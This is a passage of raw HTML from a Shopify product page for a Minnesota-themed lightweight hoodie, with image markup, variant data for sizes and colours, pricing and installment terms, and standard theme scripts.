  class="theme-img 
                  product-medias__thumbnail__image product-medias__thumbnail--image media-ratio--square
                 js"
  style="max-width: 2500px; max-height: 2500px; max-width: 2500px; "
  
    alt="
                  
                    
                  
                "
  
  
                  data-image-id="21862828736558"
                  data-max-width="2500"
                
  width="2500"
  height="2500"
  srcset="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=550 550w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=750 750w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1100 1100w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445 1445w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1680 1680w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=2048 2048w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=2200 2200w,//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=2500 2500w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
/>

</div>

              </div>
            
          
        </div>
      </div>
    
  
</product-media>
        

        
        
        

        

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.min.css?v=157801202935147131201745355743" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>
  
    @media (max-width: 767px) {
      #productMediaMobile {
        visibility: visible;
        height: unset;
      }
    }

    @media (min-width: 768px) {
      #productMediaMobile {
        visibility: hidden;
        height: 0;
      }

      #productMediaMobile deferred-media {
        display: none;
      }
    }
  
</style>



<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-deferred-media.js?v=13602479456892348761745355743" defer="defer" type="module" data-flow-load-key="deferred-media"></script>
</safe-load-scripts>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-media.js?v=12980629685459294021745355744" defer="defer" type="module" data-flow-load-key="product-media"></script>
</safe-load-scripts>



<product-media 
  id="productMediaMobile"
  data-device="mobile"
  data-image-size="large"
  data-image-cropped="true"
  data-section-id="template--15418631389230__product-form"
  data-peep-enabled="true"
  data-pagination-enabled="false"
  data-thumbnail-position="below"
  data-media-type="slider"
  data-media-count="2"
  data-autoplay-enabled="false"
  data-selected-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
  class="product-media-slider product-media-slider-mobile thumbnails-below media-type-slider"
  
  data-quick-view="false"
>
  
    
    <div data-media-main data-slider-main class="product-media-slider-main swiper custom-aspect-ratio">
      
      <div data-product-badge>
        
      </div>

      
      <div class="swiper-wrapper">
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="21862828769326"data-variant="{&quot;id&quot;:39991983308846,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520705582,&quot;product_id&quot;:6818369601582,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983308846,39991983374382,39991983439918,39991983505454,39991983570990]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:-2,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828769326,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983308846"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="21862828736558"data-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
      </div>

      
      

      
    </div>

    
    
  
</product-media>
      </div>

      
      <product-information 
        data-url="/products/autumn-minnesota-lightweight-hoodie"
        data-enable-url-update="true" 
        data-section-id="template--15418631389230__product-form"
        data-original-section-id="template--15418631389230__product-form"
        data-is-combined-listing="false"
        class="product-form-wrapper large--five-twelfths product-sticky"
      ><div class="product-details-wrapper">
          <div class="product-details--form-wrapper product-details--form-wrapper---in-stock">
            <div class="form-vertical product--add-to-cart-form">
              

              

              
                
                    
                    <div 
                      data-updates-on-change
                      data-update-id="item-title" 
                      class="product-form-block" 
                      style="--custom-margin-bottom: 10px" 
                      
                    >
                      <h1 class="h2 product-details-product-title">AutuMN Minnesota Lightweight Hoodie</h1>
                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change
                      data-update-id="item-price"
                      data-block-id="price"
                      class="product-form-block" style="--custom-margin-bottom: 30px" 
                      
                    >
                      <div class="product-price-size--h3 product-price-group">
                        

                        

<span class="visually-hidden">Regular price</span>
<span 
  data-product-price id="ProductPrice" itemprop="price"
  content="49"
>
  
    <span 
      data-price-text data-unavailable-text="Unavailable" 
      class="money"
    >
      $ 49.00
    </span>
  
</span>
                        


                      </div><div class="shopify-payment-terms__container"><form method="post" action="/cart/add" id="product-form-installment-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39991983276078">
                          <shopify-payment-terms variant-id="39991983276078" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:39991983276078,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983308846,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983341614,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983374382,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983407150,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983439918,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983472686,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983505454,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983538222,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983570990,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$ 50.00&quot;,&quot;max_price&quot;:&quot;$ 149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$ 150.00&quot;,&quot;max_price&quot;:&quot;$ 999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$ 1,000.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:33496}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6818369601582" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></div>
                    </div>

                    
              
                
                    
<div
                      data-product-options
                      data-updates-on-change
                      data-update-id="item-options"
                      data-block-id="options"
                      class="product-form-block" 
                      
                        style="--custom-margin-bottom: 30px"
                      
                    >
                      





  <div data-product-options >
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="0" data-url="/products/autumn-minnesota-lightweight-hoodie" data-section-id="template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-0-template--15418631389230__product-form" class="label-font">Size</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-0-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-0-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>S</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-0-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="310542172206"
              class="dropdown-list--item selected"
              data-option-value="S"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-0"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983276078"
              tabindex="0">
                <span data-option-label class="option-label">S</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-0">
              {"id":39991983276078,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542204974"
              class="dropdown-list--item"
              data-option-value="M"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-1"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983341614"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983341614"
              tabindex="0">
                <span data-option-label class="option-label">M</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-1">
              {"id":39991983341614,"title":"M \/ Golden","option1":"M","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - M \/ Golden","public_title":"M \/ Golden","options":["M","Golden"],"price":4900,"weight":367,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542237742"
              class="dropdown-list--item"
              data-option-value="L"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-2"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983407150"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983407150"
              tabindex="0">
                <span data-option-label class="option-label">L</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-2">
              {"id":39991983407150,"title":"L \/ Golden","option1":"L","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - L \/ Golden","public_title":"L \/ Golden","options":["L","Golden"],"price":4900,"weight":381,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542270510"
              class="dropdown-list--item"
              data-option-value="XL"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-3"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983472686"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983472686"
              tabindex="0">
                <span data-option-label class="option-label">XL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-3">
              {"id":39991983472686,"title":"XL \/ Golden","option1":"XL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - XL \/ Golden","public_title":"XL \/ Golden","options":["XL","Golden"],"price":4900,"weight":454,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542303278"
              class="dropdown-list--item"
              data-option-value="XXL"
              data-option-name="Size"
              data-dropdown-id="template--15418631389230__product-form-0-4"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983538222"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983538222"
              tabindex="0">
                <span data-option-label class="option-label">XXL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-0-4">
              {"id":39991983538222,"title":"XXL \/ Golden","option1":"XXL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - XXL \/ Golden","public_title":"XXL \/ Golden","options":["XXL","Golden"],"price":4900,"weight":476,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="1" data-url="/products/autumn-minnesota-lightweight-hoodie" data-section-id="template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-1-template--15418631389230__product-form" class="label-font">Color</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-1-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-1-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>Golden</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-1-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="310542336046"
              class="dropdown-list--item selected"
              data-option-value="Golden"
              data-option-name="Color"
              data-dropdown-id="template--15418631389230__product-form-1-0"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983276078"
              tabindex="0">
                <span data-option-label class="option-label">Golden</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-1-0">
              {"id":39991983276078,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542368814"
              class="dropdown-list--item"
              data-option-value="Port"
              data-option-name="Color"
              data-dropdown-id="template--15418631389230__product-form-1-1"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983308846"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983308846"
              tabindex="0">
                <span data-option-label class="option-label">Port</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="template--15418631389230__product-form-1-1">
